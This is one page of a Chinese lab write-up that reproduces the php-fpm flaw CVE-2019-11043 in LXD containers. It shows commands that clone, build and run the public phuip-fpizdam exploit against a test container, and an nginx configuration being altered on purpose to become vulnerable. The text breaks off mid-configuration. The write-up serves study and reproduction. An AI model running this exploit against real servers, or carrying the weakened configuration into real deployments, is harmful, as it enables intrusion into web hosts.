在Linux 容器中对php-fpm缓冲区溢出漏洞的复现分析 ( CVE-2019-11043 )
来源:岁月联盟
时间:2020-01-29
Hello World
ubuntu@vulnerable:~$
存在漏洞的容器已准备就绪,为容器做个快照,以备将来会使用到。
ubuntu@vulnerable:~$ logout
$ lxc snapshot vulnerable stock-with-php-on
$
0x02 配置攻击容器环境
创建hacker容器并编译漏洞利用代码:
$ lxc launch ubuntu:18.04 hacker
Creating hacker
Starting hacker
$ lxc exec hacker -- sudo --user ubuntu --login
ubuntu@hacker:~$ sudo snap install go --classic
go 1.13.3 from Michael Hudson-Doyle (mwhudson) installed
ubuntu@hacker:~$ git clone https://github.com/neex/phuip-fpizdam.git
ubuntu@hacker:~$ cd phuip-fpizdam/
ubuntu@hacker:~/phuip-fpizdam$ go build
go: downloading github.com/spf13/cobra v0.0.5
go: extracting github.com/spf13/cobra v0.0.5
go: downloading github.com/spf13/pflag v1.0.3
go: extracting github.com/spf13/pflag v1.0.3
go: finding github.com/spf13/cobra v0.0.5
go: finding github.com/spf13/pflag v1.0.3
ubuntu@hacker:~/phuip-fpizdam$ ls
README.md consts.go detect_methods.go go.sum phpini.go
reproducer attack.go detect.go go.mod main.go phuip-fpizdam
requester.go
ubuntu@hacker:~/phuip-fpizdam$
在这一阶段,我们可以尝试查看vulnerable容器中nginx + php的常规安装是否可以执行漏洞利用代码实现利用。该vulnerable容器是通过使用名称加上.lxd从这个容器访问。每个LXD容器都是随机获得这样的主机名的,其他容器都可以使用这些主机名来访问所有这些主机名。
ubuntu@hacker:~/phuip-fpizdam$ curl http://vulnerable.lxd/index.php
Hello World
ubuntu@hacker:~/phuip-fpizdam$ ./phuip-fpizdam http://vulnerable.lxd/index.php
2019/10/28 10:09:06 Base status code is 404
2019/10/28 10:09:06 Detect() returned error: no qsl candidates found, invulnerable or something wrong
ubuntu@hacker:~/phuip-fpizdam$
hacker容器已经准备就绪,vulnerable容器是不是真的可以被利用,需要恢复快照到可以利用的状态。
0x03 配置vulnerable容器
在上面的服务器配置中,有一个指令是include snippets/fastcgi-php.conf;,该指令用于逐字节include一组配置。我们需要编辑这些配置,因此导入整个文件,服务器块如下所示:
# Location: /etc/nginx/sites-enabled/default
server {
listen 80 default_server;
root /var/www/html;
# Add index.php to the list if you are using PHP
index index.html index.php;
server_name _;
location / {
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
try_files $uri $uri/ =404;
}
# pass PHP scripts to FastCGI server
#
location ~ /.php$ {
# regex to split $uri to $fastcgi_script_name and $fastcgi_path
fastcgi_split_path_info ^(.+.php)(/.+)$;
# Check that the PHP script exists before passing it
try_files $fastcgi_script_name =404;
# Bypass the fact that try_files resets $fastcgi_path_info
# see: http://trac.nginx.org/nginx/ticket/321
set $path_info $fastcgi_path_info;
fastcgi_param PATH_INFO $path_info;
fastcgi_index index.php;
include fastcgi.conf;
fastcgi_pass unix:/var/run/php/php7.2-fpm.sock;
}
}
我们进行以下最小更改。
首先,将匹配模式更改为所述模式。其次,注释掉try_files指令。然后,将include fastcgi.conf目录移到该部分的最外层。该文件位于/etc/nginx/fastcgi.conf,只需要将几个环境变量设置为PHP-FPM。

更改为php-fpm的默认nginx配置。
这是最终漏洞程序的配置文件。
# Location: /etc/nginx/sites-enabled/default
server {
listen 80 default_server;
root /var/www/html;
# Add index.php to the list if you are using PHP
上一页 [1] [2] [3] 下一页


![[图]0patch发布免费补丁:修复Windows 7中的本地提权漏洞](/d/file/20220219/e9aad0aaba7c532532f19474d675f2d0.png)

![[图]微软:WES7已于10月13日停止支持 推荐客户尽快升级](/d/file/20220219/f65a8e8c7ce9e40e08ec09b40dc2c64e.png)